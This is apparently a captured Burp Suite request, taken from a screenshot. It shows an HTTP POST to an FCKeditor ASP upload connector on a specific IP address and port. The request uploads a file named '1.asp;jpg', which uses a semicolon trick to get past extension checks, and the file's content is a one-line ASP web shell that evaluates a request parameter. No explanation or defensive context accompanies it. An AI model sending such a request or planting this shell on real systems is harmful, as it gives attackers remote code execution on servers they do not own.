 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2F HTTP/1.1
Host: 219.153.49.228:46179
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------281831948832671127023634522244
Content-Length: 258
Origin: http://219.153.49.228:46179
Connection: keep-alive
Referer: http://219.153.49.228:46179/fckeditor/editor/filemanager/connectors/test.html
Cookie: ASPSESSIONIDCSACQABQ=OGFHLCKCDNOPMDALLHLIMFMP
Upgrade-Insecure-Requests: 1
-----------------------------281831948832671127023634522244
Content-Disposition: form-data; name="NewFile"; filename="1.asp;jpg"
Content-Type: application/octet-stream
<%eval request("muma")%>
-----------------------------281831948832671127023634522244--